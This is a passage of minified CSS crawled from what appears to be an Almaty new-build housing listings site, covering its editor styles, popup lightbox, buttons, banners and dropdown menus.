rgba(40,106,240,.15);color:#3f76e6;font-size:10px;font-weight:700;line-height:1.15;text-align:center}.wysiwyg--translucent{color:#48494a}.wysiwyg--news-view{max-width:1164px}.wysiwyg--builder{max-width:1045px}.wysiwyg--building-progress{position:relative;max-height:400px;overflow:hidden}.wysiwyg--building-progress:after{content:"";position:absolute;left:0;right:0;bottom:0;z-index:1;display:block;width:100%;height:20px;background-image:-webkit-gradient(linear,left top,left bottom,from(hsla(0,0%,100%,.001)),to(#fff));background-image:linear-gradient(180deg,hsla(0,0%,100%,.001),#fff)}.wysiwyg--building-progress .horizontal-scroll,.wysiwyg--building-progress .ratio-wrapper,.wysiwyg--building-progress address,.wysiwyg--building-progress blockquote,.wysiwyg--building-progress dl,.wysiwyg--building-progress ol,.wysiwyg--building-progress p,.wysiwyg--building-progress pre,.wysiwyg--building-progress table:not(.horizontal-scroll__element),.wysiwyg--building-progress ul{margin:5px 0}.wysiwyg--building-progress ol,.wysiwyg--building-progress ul{padding:0}.wysiwyg--building-progress ul li:before{top:.3125rem;width:11px;height:8px;background-image:url([data-uri])}@media only screen and (min-width:768px){.wysiwyg ol li,.wysiwyg ul li{margin:.5rem 0 .5rem 1.375rem}}
/*# sourceMappingURL=editor.css.map */


--- FILE ---
content_type: text/css
request_url: https://novostroyki-almaty.kz/Media/assets/css/style.css?v=1568963450
body_size: 28091
content:
@charset "UTF-8";.spinner{width:9.375rem;height:9.375rem}.spinner svg{display:block;height:100%;width:100%;max-width:9.375rem;max-height:9.375rem;-webkit-animation:rotate 1.5s linear infinite;animation:rotate 1.5s linear infinite}.spinner circle{stroke-dasharray:1,200;stroke-dashoffset:0;-webkit-animation:dash 1.5s ease-in-out infinite 0s,color 6s ease-in-out infinite -.75s;animation:dash 1.5s ease-in-out infinite 0s,color 6s ease-in-out infinite -.75s;stroke-linecap:round;fill:none;stroke-width:3}@-webkit-keyframes rotate{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes rotate{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@-webkit-keyframes dash{0%{stroke-dasharray:1,200;stroke-dashoffset:0}50%{stroke-dasharray:89,200;stroke-dashoffset:-35}to{stroke-dasharray:89,200;stroke-dashoffset:-124}}@keyframes dash{0%{stroke-dasharray:1,200;stroke-dashoffset:0}50%{stroke-dasharray:89,200;stroke-dashoffset:-35}to{stroke-dasharray:89,200;stroke-dashoffset:-124}}@-webkit-keyframes color{0%,to{stroke:#4285f4}25%{stroke:#de3e35}50%{stroke:#f7c223}75%{stroke:#1da760}}@keyframes color{0%,to{stroke:#4285f4}25%{stroke:#de3e35}50%{stroke:#f7c223}75%{stroke:#1da760}}.mfp-bg{z-index:1042;overflow:hidden;background:#0b0b0b;opacity:.8}.mfp-bg,.mfp-wrap{top:0;left:0;width:100%;height:100%;position:fixed}.mfp-wrap{z-index:1043;outline:none!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;-webkit-box-sizing:border-box;box-sizing:border-box}.mfp-container:before{content:"";display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:pointer}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#fff}.mfp-s-error .mfp-content,.mfp-s-ready .mfp-preloader{display:none}button.mfp-arrow,button.mfp-close{overflow:visible;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:1046;-webkit-box-shadow:none;box-shadow:none;-ms-touch-action:manipulation;touch-action:manipulation}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.magnific-popup--callback .mfp-close,.magnific-popup--phone .mfp-close{margin:8px;background-color:#fff;background-image:url(/Media/assets/images/close.svg);background-size:50%;background-position:50%;background-repeat:no-repeat;border-radius:6px;overflow:hidden;-webkit-transition:opacity .3s;transition:opacity .3s}.mfp-close:focus,.mfp-close:hover{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:rgba(0,0,0,0)}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:focus,.mfp-arrow:hover{opacity:1}.mfp-arrow:after,.mfp-arrow:before{content:"";display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent}.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after{border-right:17px solid #fff;margin-left:31px}.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3f3f3f}.mfp-arrow-right{right:0}.mfp-arrow-right:after{border-left:17px solid #fff;margin-left:39px}.mfp-arrow-right:before{border-left:27px solid #3f3f3f}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;-webkit-box-shadow:0 0 8px rgba(0,0,0,.6);box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;-webkit-box-sizing:border-box;box-sizing:border-box;padding:40px 0;margin:0 auto}.mfp-figure,img.mfp-img{line-height:0}.mfp-figure:after{content:"";position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;-webkit-box-shadow:0 0 8px rgba(0,0,0,.6);box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}html{margin-right:0!important}.magnific-popup{position:relative;max-width:96%;margin:1rem auto;background-color:#fff;padding:2.1875rem;border-radius:0}.magnific-popup--xs{width:375px}.magnific-popup--xs .title--mfp{max-width:none}.magnific-popup--sm{width:480px}.magnific-popup--md{width:650px}.magnific-popup--def{width:795px}.magnific-popup__image{display:block;position:relative;padding-top:62.5%;width:100%}.magnific-popup__image--narrow{padding-top:23.888%}.magnific-popup__image img{display:block;position:absolute;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;left:0;top:0}.magnific-popup--phone{border-radius:.625rem .625rem 0 0;overflow:hidden}.mfp-animate-zoom-in .magnific-popup,.mfp-animate-zoom-in .mfp-arrow,.mfp-animate-zoom-in .mfp-figure,.mfp-animate-zoom-in .mfp-iframe-scaler iframe{opacity:0;-webkit-transform:scale(.8);transform:scale(.8);-webkit-transition:opacity .2s ease-in-out,-webkit-transform .2s ease-in-out;transition:opacity .2s ease-in-out,-webkit-transform .2s ease-in-out;transition:transform .2s ease-in-out,opacity .2s ease-in-out;transition:transform .2s ease-in-out,opacity .2s ease-in-out,-webkit-transform .2s ease-in-out}.mfp-animate-zoom-in.mfp-ready .magnific-popup,.mfp-animate-zoom-in.mfp-ready .mfp-arrow,.mfp-animate-zoom-in.mfp-ready .mfp-figure,.mfp-animate-zoom-in.mfp-ready .mfp-iframe-scaler iframe{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.mfp-animate-zoom-in.mfp-removing .magnific-popup,.mfp-animate-zoom-in.mfp-removing .mfp-arrow,.mfp-animate-zoom-in.mfp-removing .mfp-figure,.mfp-animate-zoom-in.mfp-removing .mfp-iframe-scaler iframe{opacity:0;-webkit-transform:scale(.8);transform:scale(.8)}.mfp-animate-zoom-in.mfp-bg{opacity:0;-webkit-transition:opacity .3s ease-in-out;transition:opacity .3s ease-in-out}.mfp-animate-zoom-in.mfp-bg.mfp-ready{opacity:.8}.mfp-animate-zoom-in.mfp-bg.mfp-removing{opacity:0}.mfp-image-holder .mfp-content{max-width:90%;margin:0 auto}.mfp-close{display:inline-block!important;width:44px!important;height:44px!important;margin:1.5625rem;background:transparent url(/Media/assets/css/static/pic/close-thin.svg) no-repeat 50%;font-size:0!important}.mfp-figure .mfp-close,.mfp-iframe-scaler .mfp-close{margin:0}.title{display:block;color:#48494a;font-size:16px;font-weight:700;line-height:1.15;text-transform:uppercase}.title--lg{font-size:1.875rem;font-weight:500}.title--lg,.title--sm{text-transform:none}.title--mfp{max-width:calc(100% - 44px)}.text{color:#48494a;font-size:16px;font-weight:400;line-height:1.428}.text--sm{font-size:14px}.text--lg{font-size:1.125rem}.text--xl{font-size:1.5rem}.text--muted{color:#80848d}.text--white{color:#fff}.text--building-name{color:#fff;font-size:1rem;font-weight:700;text-transform:uppercase}.numeric-list{list-style:none;margin-left:-.9375rem;counter-reset:ol;padding:0 .375rem 0 .9375rem}.numeric-list__item,.numeric-list li{position:relative;display:block;margin:1rem 0 1rem 1.375rem}.numeric-list__item:before,.numeric-list li:before{content:counters(ol,".") "";counter-increment:ol;position:absolute;top:1px;right:calc(100% + .4375rem);z-index:1;display:inline-block;min-width:16px;height:16px;padding:2px 4px;background-color:#fff;border-radius:10px;-webkit-box-shadow:0 2px 5.52px .48px rgba(40,106,240,.5);box-shadow:0 2px 5.52px .48px rgba(40,106,240,.5);color:#13347f;font-size:10px;font-weight:700;line-height:1.15;text-align:center}.numeric-list--sitemap{margin:0}.numeric-list--sitemap .numeric-list__item,.numeric-list--sitemap .numeric-list li{margin:1rem 0 1rem 1.375rem}.numeric-list--sitemap .numeric-list__item:before,.numeric-list--sitemap .numeric-list li:before{right:calc(100% + .8125rem)}.checked-list{list-style:none;margin-left:-.9375rem;padding:0 .375rem 0 .9375rem}.checked-list__item,.checked-list li{position:relative;display:block;margin:1rem 0 1rem 1.375rem}.checked-list__item:before,.checked-list li:before{content:"";position:absolute;top:.1875rem;right:calc(100% + .4375rem);z-index:1;display:block;width:13px;height:10px;border-radius:50%;background-image:url([data-uri]);background-repeat:no-repeat;background-position:50% 50%;background-size:contain}.horizontal-scroll{position:relative;overflow:hidden}.horizontal-scroll--left,.horizontal-scroll--right{cursor:ew-resize}.horizontal-scroll--down{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.horizontal-scroll:after,.horizontal-scroll:before{content:"";position:absolute;top:0;bottom:0;width:1.5rem;pointer-events:none;opacity:0;-webkit-transition:opacity .2s ease;transition:opacity .2s ease;z-index:1}.horizontal-scroll:before{right:100%;-webkit-box-shadow:10px 0 8px -6px #000;box-shadow:10px 0 8px -6px #000}.horizontal-scroll--left.horizontal-scroll:before{opacity:.3}.horizontal-scroll:after{left:100%;-webkit-box-shadow:-10px 0 8px -6px #000;box-shadow:-10px 0 8px -6px #000}.horizontal-scroll--right.horizontal-scroll:after{opacity:.3}.horizontal-scroll__holder{max-width:100%;padding:0;margin:0;overflow-x:auto}.horizontal-scroll__element{max-width:100%;overflow:visible;margin:0}.svgi{display:block;-webkit-transition:.3s;transition:.3s}table .svgi{display:inline-block;vertical-align:middle}.svgi svg{display:block;max-width:100%;max-height:100%}.svgi--metro{width:24px;height:24px;fill:#80868e}.svgi--metro svg{width:100%;height:100%}.svgi--heart{width:22px;height:22px;fill:none;stroke:inherit;stroke-width:2px}.has-favorites .svgi--heart{fill:inherit}.svgi--logo-icon{stroke:#ffd200;stroke-width:3px;fill:#fff!important;fill-rule:evenodd}.svgi--building,.svgi--developer{fill:#80868e}.logo{display:block;width:145px;margin-bottom:-2px}.logo--mobile{width:55px}.logo__img{display:block}.ie .logo__img,.logo__img{max-height:45px}.button{position:relative;-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:.25em 1em;background-color:#fff;border:none;color:inherit;font-size:14px;line-height:1;text-align:center;text-decoration:none;outline:none;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-transition:.3s;transition:.3s}.button--rounded{max-width:100%;padding:.625rem 1.25rem;border-radius:1.5625rem;-webkit-box-shadow:0 3px 7px -3px #80868e;box-shadow:0 3px 7px -3px #80868e;-webkit-transition:.25s;transition:.25s}.button--rounded:hover{-webkit-box-shadow:0 3px 7px -5px;box-shadow:0 3px 7px -5px}.button--rounded .svgi{-ms-flex-negative:0.3;flex-shrink:0.3}.button--rounded+.button--rounded{margin-left:10px}.button--rounded .button__text{font-size:14px;line-height:1.42857em;text-transform:uppercase}.button__content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%}.button__text{position:relative}.button--google{padding:8px 20px;border-radius:3px;color:#48494a;-webkit-box-shadow:0 2px 7px -3px rgba(0,0,0,.6);box-shadow:0 2px 7px -3px rgba(0,0,0,.6);background-color:#fff;-webkit-transition:background-color .3s,color .3s;transition:background-color .3s,color .3s}.button--google:hover{background-color:#b63e30;color:#fff}.button--google:active{background-color:#9e372b;color:#fff}.button__icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.button__icon svg{width:12px;height:12px}.button__icon+.button__content{margin-left:5px}.button__svgi{-ms-flex-negative:0;flex-shrink:0;position:relative;width:1.42857em;height:1.42857em;fill:#ffd200}.button__svgi svg{position:absolute;top:0;left:0;right:0;bottom:0;margin:auto}.button__svgi--left{margin-right:12px}.button__svgi--right{margin-left:12px}.button__svgi.svgi--map-marker{height:2em}.button.is-active,.button:active,.button:hover{text-decoration:none}.button.is-disabled,.button:disabled{opacity:.6;pointer-events:none}.button--block{width:100%}.button--icon-only{width:30px;height:30px;padding:0;background-color:rgba(0,0,0,.25);border-radius:3px}.button--icon-only .button__svgi{width:1.28571em;height:1.28571em;margin:0;padding:0;fill:#fff}.button--icon-only:hover{background-color:rgba(0,0,0,.5)}.button--icon-only:active{background-color:rgba(0,0,0,.75)}.button--icon-only.is-active .button__svgi{fill:#ffd200}.button--default{padding:8px;border-radius:3px;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);background-color:#fff;color:#595b60;font-size:13px}.button--default .button__svgi{fill:#595b60}.button--default .button__svgi.svgi--heart{fill:none;stroke:#595b60}.button--default .button__svgi--left{margin-right:8px}.button--default .button__svgi--right{margin-left:8px}.button--default:hover{opacity:.85}.button--default:active{opacity:.7}.button--default.is-active{background-color:#ffd200;font-weight:500}.button--yellow{background-color:#ffd200;color:#48494a;font-size:14px;font-weight:700;text-align:center;text-transform:uppercase;padding:.875rem 1.5rem;border-radius:.1875rem}.button--yellow:hover{background-color:#e4bc00}.button--yellow:active{background-color:#bf9d00}.button--yellow-lg{padding:20px 25px}.button--yellow-rounded{border-radius:.5rem}.button--brand{padding:20px 25px;background-color:#ffd200;color:#48494a;font-size:14px;font-weight:700;text-align:center;text-transform:uppercase}.button--brand:hover{background-color:#e4bc00}.button--brand:active{background-color:#bf9d00}.button--air{padding:6px 0;background-color:transparent;color:#595b60;line-height:1}.button--air .button__svgi{fill:#ffd200}.button--air .button__text{display:inline;border-bottom:1px solid rgba(89,91,96,.5);-webkit-transition:border-color .2s ease;transition:border-color .2s ease}.button--air:hover{color:rgba(89,91,96,.75)}.button--air:hover .button__svgi{opacity:.75}.button--air:hover .button__text{border-color:transparent}.button--air:active{color:rgba(89,91,96,.5)}.button--air:active .button__svgi{opacity:.5}.button--air:active .button__text{border-color:transparent}.button--link{max-width:100%;padding:6px 0;background-color:transparent;color:rgba(19,52,127,.7);line-height:1}.button--link .button__svgi{fill:#ffd200}.button--link .button__text{display:inline;border-bottom:1px solid rgba(19,52,127,.5);-webkit-transition:border-color .2s ease;transition:border-color .2s ease;text-align:left}.button--link:hover{color:rgba(19,52,127,.75)}.button--link:hover .button__svgi{opacity:.75}.button--link:hover .button__text{border-color:transparent}.button--link:active{color:rgba(19,52,127,.5)}.button--link:active .button__svgi{opacity:.5}.button--link:active .button__text{border-color:transparent}.button--link-borderless .button__text{border:none}.button--tg{background-color:#08c}.button--vb{background-color:#59267c}.button--truncate .button__content{max-width:100%}.button--truncate .button__text{max-width:100%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;text-align:left}.button--tdn{text-decoration:none!important}.button--tdn .button__text{border:none!important}.button--filter{font-size:1rem}.button--filter .button__svgi{width:2.08333em;height:2rem;fill:#305be4}.button--filter.is-active .button__svgi{fill:#80868e}.button--white{color:#fff}.button--white .button__svgi{fill:#fff}.button--white .button__text{border-color:hsla(0,0%,100%,.5)}.button--white:hover{color:hsla(0,0%,100%,.75)}.button--white:hover .button__svgi{opacity:.75}.button--white:active{color:hsla(0,0%,100%,.5)}.button--white:active .button__svgi{opacity:.5}.button--accent-no-shadow{-webkit-box-shadow:none!important;box-shadow:none!important}.button--with-badge{width:100%;padding:1rem 1.25rem;border:1px solid #fff;border-radius:3px;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);background-color:#fff;color:#48494a;font-size:14px;font-weight:400;overflow:hidden}.button--with-badge .button__content{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.button--with-badge .button__text{max-width:calc(100% - 45px);white-space:nowrap;overflow:hidden;text-overflow:ellipsis;z-index:2}.button--with-badge:hover{-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.15);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.15);border-color:#e7f0ff}.button--with-badge:hover .button__badge:after{-webkit-transform:translateX(-50%) translateY(-50%) translateZ(0) scale(14);transform:translateX(-50%) translateY(-50%) translateZ(0) scale(14)}.button--with-badge:active{-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.25);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.25);border-color:#e7f0ff}.button--with-badge:active .button__badge:after{background-color:transparent;-webkit-transform:translateX(-50%) translateY(-50%) translateZ(0) scale(1);transform:translateX(-50%) translateY(-50%) translateZ(0) scale(1)}.button--call{display:-webkit-box;display:-ms-flexbox;display:flex;border-radius:20px;border:1px solid #305be4;background-color:#305be4;padding:10px;-webkit-transition:background-color .3s,border-color .3s;transition:background-color .3s,border-color .3s;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-decoration:none}.button--call-rough{border-radius:.375rem}.button--call span{font-size:14px;line-height:1;color:#fff}.button--call .contact-me__icon-container{margin-right:15px;width:20px;height:20px;position:relative;top:unset;left:unset;right:unset;-webkit-transform:none;transform:none}.button--call svg{display:block;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:16px;height:16px;fill:#305be4;-webkit-transition:fill .3s;transition:fill .3s}.button--visit-site{display:-webkit-box;display:-ms-flexbox;display:flex;border-radius:20px;border:1px solid #305be4;padding:10px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-decoration:none}.button--visit-site span{margin-left:15px;font-size:14px;line-height:1;color:#305be4}.button--visit-site svg{display:block;width:20px;height:20px;fill:#305be4}.button--partner-info{color:#48494a;font-weight:700}.button--partner-info a{color:inherit;font-weight:inherit;text-decoration:none;-webkit-transition:color .3s;transition:color .3s}.button--partner-info a:hover{color:#305be4}.button--accent{padding:8px 20px;border-radius:3px;-webkit-box-shadow:0 13px 22.08px 1.92px rgba(25,79,250,.45);box-shadow:0 13px 22.08px 1.92px rgba(25,79,250,.45);background-color:#305be4;color:#fff;font-size:14px;font-weight:400;white-space:nowrap}.button--accent:hover{-webkit-box-shadow:0 13px 22.08px 1.92px rgba(27,67,192,.45);box-shadow:0 13px 22.08px 1.92px rgba(27,67,192,.45);background-color:#1d43bd}.button--accent:active{-webkit-box-shadow:0 13px 22.08px 1.92px rgba(12,38,123,.45);box-shadow:0 13px 22.08px 1.92px rgba(12,38,123,.45);background-color:#17369b}.button--fb{padding:8px 20px;border-radius:3px;-webkit-box-shadow:0 13px 22.08px 1.92px rgba(63,83,160,.45);box-shadow:0 13px 22.08px 1.92px rgba(63,83,160,.45);background-color:#3f53a0;color:#fff;font-size:14px;font-weight:400;white-space:nowrap}.button--fb .button__svgi{fill:#fff}.button--fb:hover{background-color:#2f4289}.button--fb:active{background-color:#213375}.button--gplus{padding:8px 20px;border-radius:3px;-webkit-box-shadow:0 13px 22.08px 1.92px rgba(214,76,60,.45);box-shadow:0 13px 22.08px 1.92px rgba(214,76,60,.45);background-color:#d64c3c;color:#fff;font-size:14px;font-weight:400;white-space:nowrap}.button--gplus .button__svgi{fill:#fff}.button--gplus:hover{background-color:#b63e30}.button--gplus:active{background-color:#9e372b}.button--vk{padding:8px 20px;border-radius:3px;background-color:#45668e;color:#fff;font-size:14px;font-weight:400;white-space:nowrap}.button--vk .button__svgi{fill:#fff}.button--vk:hover{background-color:#3d5a7d}.button--vk:active{background-color:#344d6c}.button--tw{padding:8px 20px;border-radius:3px;background-color:#1da1f2;color:#fff;font-size:14px;font-weight:400;white-space:nowrap}.button--tw .button__svgi{fill:#fff}.button--tw:hover{background-color:#0d95e8}.button--tw:active{background-color:#0c85d0}.button--inst{padding:8px 20px;border-radius:3px;background-color:#405de6;color:#fff;font-size:14px;font-weight:400;white-space:nowrap}.button--inst .button__svgi{fill:#fff}.button--inst:hover{background-color:#294ae3}.button--inst:active{background-color:#1c3dd7}.button--pin{padding:8px 20px;border-radius:3px;background-color:#bd081c;color:#fff;font-size:14px;font-weight:400;white-space:nowrap}.button--pin .button__svgi{fill:#fff}.button--pin:hover{background-color:#a50718}.button--pin:active{background-color:#8c0615}.button--vb{padding:8px 20px;border-radius:3px;color:#fff;font-size:14px;font-weight:400;white-space:nowrap}.button--vb .button__svgi{fill:#fff}.button--tg{padding:8px 20px;border-radius:3px;color:#fff;font-size:14px;font-weight:400;white-space:nowrap}.button--tg .button__svgi{fill:#fff}.button--check-price{text-decoration:none;padding:10px 15px 10px 35px;font-size:14px;text-transform:uppercase;font-weight:700;color:#48494a;position:relative;border-radius:2px;-webkit-transition:background-color .3s;transition:background-color .3s}.button--check-price svg{position:absolute;left:10px;top:calc(50% - 7.5px);fill:#48494a}.button--check-price-dark,.button--check-price:hover{background-color:#f0f0f0}.button--check-price-dark:hover{background-color:rgba(0,0,0,.25)}.button--favorites .button__svgi{fill:none;stroke:#ffd200}.button--favorites.has-favorites:after{content:attr(data-favorites-count);position:absolute;top:22px;left:20px;z-index:1;display:block;width:34px;color:#48494a;font-size:10px;font-weight:400;text-align:left;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden}.button--favorites.has-favorites .button__svgi{fill:#ffd200;stroke:#ffd200}.button--favorites.pending .button__svgi svg{stroke-dashoffset:20;-webkit-animation:request-pending 2.5s infinite ease-in-out;animation:request-pending 2.5s infinite ease-in-out}.button--no-shadow{-webkit-box-shadow:none;box-shadow:none}.button--for-building-name{padding:.375rem 0;font-size:.875rem}.button--sm{padding:6px 12px;font-size:13px}.button--md{padding:.875rem 1.5rem;font-size:.875rem}.button--huge .button__text{font-size:1.25rem;line-height:1.14286em;font-weight:700;color:#48494a;text-transform:none}.button--huge .button__subtext{font-size:1rem;line-height:1.125em;color:#48494a}.button--with-subtext .button__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;min-width:9.375rem}.button--promotion-inline-button{color:#48494a;white-space:nowrap;cursor:pointer;text-decoration:none;font-weight:500;display:inline-block;border:1px solid #f0f0f4;border-radius:3px;padding:10px 14px;font-size:12px;-webkit-transition:background-color .3s,border-color .3s,color .3s;transition:background-color .3s,border-color .3s,color .3s}.button--promotion-inline-button:hover{color:#fff;background-color:#ffd200;border-color:#ffd200}.button--promotion-inline-button:active{color:#fff;background-color:#e4bc00;border-color:#e4bc00}.button--wishlist{position:relative;min-width:40px;min-height:40px;padding:0;border-radius:50%;border:1px solid #f0f0f4}.button--wishlist svg{position:absolute;width:20px;height:20px;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);fill:none;stroke:#ffd200;-webkit-transition:fill .3s;transition:fill .3s}.button--wishlist.is-active svg,.button--wishlist:hover svg{fill:#ffd200}.button--wrap{white-space:normal!important}.hide_btn{display:none!important}@-webkit-keyframes request-pending{0%{stroke-dasharray:0}to{stroke-dasharray:80}}@keyframes request-pending{0%{stroke-dasharray:0}to{stroke-dasharray:80}}.banner{margin-bottom:.625rem;border-radius:.625rem;display:grid;padding:.9375rem;gap:.9375rem;-webkit-box-align:center;-ms-flex-align:center;align-items:center;grid-template-columns:auto minmax(0,3fr) minmax(0,-webkit-max-content);grid-template-columns:auto minmax(0,3fr) minmax(0,max-content)}.banner__logo-wrapper{width:3.75rem}.banner__logo{position:relative;width:100%;padding-bottom:100%}.banner__logo img{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:contain;object-fit:contain}.banner__text{font-size:.875rem;line-height:1.5;font-weight:500;color:#fff}.banner__text p{margin:0;padding:0}.banner__phone{display:none;font-size:1.875rem;line-height:1.5;font-weight:700;color:#fff}.banner__button{display:block;font-size:.75rem;padding:.625rem 1.25rem;text-align:center;text-decoration:none;border-radius:.3125rem;cursor:pointer;color:#000;-webkit-transition:background-color .3s;transition:background-color .3s}.banner__button--call{background-color:#ffde5a}.banner__button--call:hover{background-color:#ffd427}.banner__button--call:active{background-color:#f3c200}.banner__button--request{background-color:#ededed}.banner__button--request:hover{background-color:#d4d4d4}.banner__button--request:active{background-color:#bababa}.banner__button+.banner__button{margin-top:.5rem}.banner:not(.banner--in-header) .banner__text{font-size:.875rem}.dropdown{position:relative}.dropdown__heading{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:9px;cursor:pointer;-webkit-transition:-webkit-box-shadow .3s ease;transition:-webkit-box-shadow .3s ease;transition:box-shadow .3s ease;transition:box-shadow .3s ease,-webkit-box-shadow .3s ease}.dropdown__title{display:inline-block;color:#3e4553;font-size:12px;font-weight:400}.dropdown__icon{display:inline-block;margin-left:.5rem;width:14px;height:8px;-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease}.dropdown__icon .svgi{width:100%;height:100%;fill:#b9c0cf}.dropdown__body{position:absolute;top:100%;left:0;z-index:9;display:block;width:100%;max-width:300px;background-color:#fff;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);overflow:hidden;opacity:0;pointer-events:none;-webkit-transform:translateY(-6px) translateZ(0);transform:translateY(-6px) translateZ(0);-webkit-transition-property:opacity,-webkit-transform,-webkit-box-shadow;transition-property:opacity,-webkit-transform,-webkit-box-shadow;transition-property:opacity,transform,box-shadow;transition-property:opacity,transform,box-shadow,-webkit-transform,-webkit-box-shadow;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.dropdown__body[data-scroller]{min-width:65px;min-height:65px;max-height:300px}.dropdown__list{list-style:none;margin:0;padding:0}.dropdown__item{display:block;padding:4px 0}.dropdown__link{display:block;padding:4px 9px;color:#3e4553;font-size:12px;font-weight:400;line-height:1.3;text-decoration:none;text-transform:uppercase;-webkit-transition:color .2s ease;transition:color .2s ease}.dropdown__link:hover{color:rgba(62,69,83,.7)}.dropdown__link:active{color:rgba(62,69,83,.5)}.dropdown.is-open .dropdown__heading,.dropdown:not([data-toggle]):hover .dropdown__heading{-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05)}.dropdown.is-open .dropdown__icon,.dropdown:not([data-toggle]):hover .dropdown__icon{-webkit-transform:scale(-1);transform:scale(-1)}.dropdown.is-open .dropdown__body,.dropdown:not([data-toggle]):hover .dropdown__body{overflow:auto;opacity:1;pointer-events:auto;-webkit-transform:translateY(0) translateZ(0);transform:translateY(0) translateZ(0)}.dropdown--currencies 